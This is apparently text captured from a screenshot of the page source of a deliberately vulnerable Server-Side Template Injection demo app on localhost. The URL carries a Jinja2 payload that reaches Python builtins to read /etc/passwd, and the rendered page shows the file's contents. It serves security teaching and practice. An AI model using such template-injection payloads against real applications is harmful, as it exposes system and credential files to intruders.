 view-source:http://localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/
3
4 <h1>Hi root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
23 </h1>
24 Welcome to the vulnerable app.<br>
25 Have fun with Server-Side Template Injection (SSTI).
26
27 <br><p style="margin-top: 30px;">
28 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color:
29 <a href="https://twitter.com/FilipKarc" target="_blank" style="color: #C21010">Twitter</a>